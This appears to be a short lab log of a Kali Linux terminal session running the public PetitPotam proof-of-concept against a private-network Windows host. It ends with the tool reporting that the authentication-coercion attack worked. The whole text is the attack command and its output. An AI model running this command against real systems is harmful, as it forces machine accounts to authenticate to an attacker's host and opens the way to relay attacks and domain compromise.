 root@kali:~/Desktop/PetitPotam-main# python PetitPotam.py 192.168.202.166 192.168.202.190
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.202.190[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!